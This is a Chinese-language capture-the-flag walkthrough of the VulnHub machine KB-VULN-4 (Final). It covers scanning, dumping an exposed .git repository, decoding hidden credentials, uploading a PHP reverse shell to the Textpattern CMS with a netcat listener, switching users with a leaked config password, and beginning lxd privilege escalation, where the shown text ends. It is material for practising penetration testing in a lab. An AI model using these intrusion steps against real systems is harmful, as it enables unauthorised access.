靶机渗透练习52-KB-VULN-FINAL
靶机描述
靶机地址:https://www.vulnhub.com/entry/kb-vuln-4-final,648/
Description
This machine is the kind that will measure your level in both research and exploit development. It includes 2 flags:user.txt and root.txt.
This works better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.38
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描

方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ kali nmap -A -sV -T4 -p- 192.168.9.38
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-23 13:55 CST
Nmap scan report for 192.168.9.38
Host is up (0.00046s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 cd:15:fb:cc:47:de:a3:16:e9:b8:6b:61:7a:25:5a:b7 (RSA)
| 256 82:a5:1b:08:06:12:c0:36:38:e7:53:18:47:ea:3f:f8 (ECDSA)
|_ 256 f4:d9:65:bd:7d:68:03:31:c3:64:06:48:1d:fb:e7:47 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-git:
| 192.168.9.38:80/.git/
| Git repository found!
| .gitignore matched patterns 'bug'
| Repository description: Unnamed repository; edit this file 'description' to name the...
| Last commit message: <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN...
| Remotes:
| https://github.com/textpattern/textpattern.git
|_ Project type: node.js application (guessed from .gitignore)
|_http-title: Hacked!
MAC Address: 08:00:27:04:DB:A3 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.46 ms 192.168.9.38
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.54 seconds
22---ssh---OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80---http---Apache httpd 2.4.29 ((Ubuntu))
2.2枚举漏洞
2.2.1 22 端口分析
一般只能暴力破解,暂时没有合适的字典
2.2.2 80 端口分析
访问 80 端口,鼠标无效?

等了一下,发现界面在变化

扫描一下目录:dirsearch -u http://192.168.9.38/
☁ kali dirsearch -u http://192.168.9.38/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.9.38/-_22-02-23_14-01-34.txt
Error Log: /root/.dirsearch/logs/errors-22-02-23_14-01-34.log
Target: http://192.168.9.38/
[14:01:34] Starting:
[14:01:57] 200 - 760B - /.git/branches/
[14:01:57] 301 - 311B - /.git -> http://192.168.9.38/.git/
[14:01:57] 200 - 265B - /.git/config
[14:01:57] 200 - 73B - /.git/description
[14:01:57] 200 - 3KB - /.git/
[14:01:57] 200 - 20B - /.git/HEAD
[14:01:57] 200 - 3KB - /.git/hooks/
[14:01:58] 200 - 947B - /.git/info/
[14:01:58] 200 - 240B - /.git/info/exclude
[14:01:58] 301 - 321B - /.git/logs/refs -> http://192.168.9.38/.git/logs/refs/
[14:01:58] 200 - 1KB - /.git/logs/
[14:01:58] 301 - 329B - /.git/logs/refs/remotes -> http://192.168.9.38/.git/logs/refs/remotes/
[14:01:58] 301 - 336B - /.git/logs/refs/remotes/origin -> http://192.168.9.38/.git/logs/refs/remotes/origin/
[14:01:58] 200 - 187B - /.git/logs/HEAD
[14:01:58] 301 - 324B - /.git/refs/remotes -> http://192.168.9.38/.git/refs/remotes/
[14:01:58] 200 - 1KB - /.git/objects/
[14:01:58] 200 - 187B - /.git/logs/refs/remotes/origin/HEAD
[14:01:58] 200 - 1KB - /.git/refs/
[14:01:58] 301 - 327B - /.git/logs/refs/heads -> http://192.168.9.38/.git/logs/refs/heads/
[14:01:58] 301 - 331B - /.git/refs/remotes/origin -> http://192.168.9.38/.git/refs/remotes/origin/
[14:01:58] 301 - 322B - /.git/refs/heads -> http://192.168.9.38/.git/refs/heads/
[14:01:58] 200 - 29B - /.git/refs/remotes/origin/HEAD
[14:01:58] 200 - 3KB - /.git/packed-refs
[14:01:58] 301 - 321B - /.git/refs/tags -> http://192.168.9.38/.git/refs/tags/
[14:01:59] 200 - 272B - /.gitattributes
[14:01:59] 200 - 106B - /.github/PULL_REQUEST_TEMPLATE.md
[14:01:59] 200 - 4KB - /.github/
[14:01:59] 200 - 62KB - /.git/index
[14:01:59] 200 - 355B - /.gitignore
[14:01:59] 404 - 274B - /.gitignore/
[14:02:02] 403 - 277B - /.ht_wsr.txt
[14:02:03] 403 - 277B - /.htaccess.bak1
[14:02:03] 403 - 277B - /.htaccess.orig
[14:02:03] 403 - 277B - /.htaccess.save
[14:02:03] 403 - 277B - /.htaccess_orig
[14:02:03] 403 - 277B - /.htaccess.sample
[14:02:03] 403 - 277B - /.htaccess_extra
[14:02:03] 403 - 277B - /.htaccessOLD
[14:02:03] 403 - 277B - /.htaccess_sc
[14:02:03] 403 - 277B - /.htaccessBAK
[14:02:03] 403 - 277B - /.htaccessOLD2
[14:02:03] 403 - 277B - /.htm
[14:02:03] 403 - 277B - /.html
[14:02:03] 403 - 277B - /.htpasswds
[14:02:03] 403 - 277B - /.httr-oauth
[14:02:03] 403 - 277B - /.htpasswd_test
[14:02:18] 403 - 277B - /.php
[14:02:19] 500 - 0B - /.phpstorm.meta.php
[14:03:09] 200 - 69KB - /HISTORY.txt
[14:03:10] 200 - 3KB - /INSTALL.txt
[14:03:11] 200 - 15KB - /LICENSE.txt
[14:03:16] 200 - 8KB - /README.md
[14:03:16] 200 - 1KB - /README.txt
[14:03:24] 200 - 3KB - /UPGRADE.txt
[14:06:07] 200 - 877B - /composer.json
[14:06:07] 200 - 6KB - /composer.lock
[14:06:59] 404 - 274B - /favicon.ico
[14:07:03] 301 - 312B - /files -> http://192.168.9.38/files/
[14:07:04] 403 - 277B - /files/
[14:07:26] 200 - 741B - /images/
[14:07:26] 301 - 313B - /images -> http://192.168.9.38/images/
[14:08:42] 200 - 3KB - /package.json
[14:09:34] 501 - 15B - /rpc/
[14:09:41] 403 - 277B - /server-status
[14:09:41] 403 - 277B - /server-status/
[14:09:54] 301 - 312B - /sites -> http://192.168.9.38/sites/
[14:09:55] 200 - 528B - /sites/README.txt
[14:10:22] 301 - 313B - /themes -> http://192.168.9.38/themes/
[14:10:22] 403 - 277B - /themes/
[14:10:22] 404 - 274B - /themes/default/htdocs/flash/ZeroClipboard.swf
[14:10:23] 200 - 4KB - /textpattern/
Task Completed
2.2.3 git-dumper 下载文件
可以发现.git 目录,使用git-dumper下载文件
git-dumper http://192.168.9.38/.git/ backup
下载下来查看文件,没有发现什么密码信息
2.2.4 添加/etc/hosts


看到了Textpattern CMS
查看一下源代码,发现了域名kb.final

咱们把域名添加到/etc/hosts,访问一下:http://kb.final/

2.2.5 google 搜索下载 KB-DUMP 文件
再次仔细看一下首页,恩,,,被黑客入侵了,首页已经被修改了
页面有提示:Search Me,即搜索黑客名:machineboy141

发现:https://github.com/machineboy141/KB-DUMP
2.2.6 提取图片中文件
查看解压出的文件:

使用工具提取图片中的信息:steghide extract -sf xxx.jpg

有三个文件无密码提取出文件
steganopayload1125546.txt,steganopayload202720.txt,steganopayload1125574.txt
分别查看一下内容
☁ KB-DUMP cat steganopayload1125546.txt
6K3:C4:>6a_a_#
☁ KB-DUMP cat steganopayload202720.txt
25>:?#
☁ KB-DUMP cat steganopayload1125574.txt
http://kb.final/textpattern/#
尝试识别算法:https://www.dcode.fr/cipher-identifier

ASCII Shift Cipher解密一下无果
ROT - 47 Cipher解密得到:ezbircime2020

ROT - 47 Cipher解密得到:`adminR
这两个应该是账户密码:admin : ezbircime2020
尝试登陆,http://kb.final/textpattern/ 失败
想想这个不是靶机的文件是网上下载的
而这个靶机是 2021 年的,尝试密码 ezbircime2021 登陆成功
2.3漏洞利用
2.3.1 上传后门获取 shell
在后台寻找上传点

上传反弹shell文件

kali监听:nc -lvp 6666

组合路径:http://kb.final/textpattern/files/php-reverse-shell.php
访问没反应,换路径:http://kb.final/files/php-reverse-shell.php
反弹 shell 成功

使用 python 切换 bash:python3 -c 'import pty; pty.spawn("/bin/bash")'
2.3.2 信息收集获取用户 shell

查看 home 文件夹,获取账户:machineboy,进入目录后发现flag1,但是无权限
查看网站目录,寻找配置文件,在/var/www/html/textpattern/textpattern 目录下找到

获取密码:ghostroot510
尝试切换 shell:su machineboy

成功切换用户,并拿到flag1
2.4权限提升
2.4.1 lxd 提权

使用 SSH 登陆:ssh machineboy@192.168.9.38
查看 id,可以发现当前用户在 lxd 组
搜索 lxd:searchsploit lxd

发现一个提权漏洞
将脚本拷贝到当前目录:searchsploit -m linux/local/46978.sh
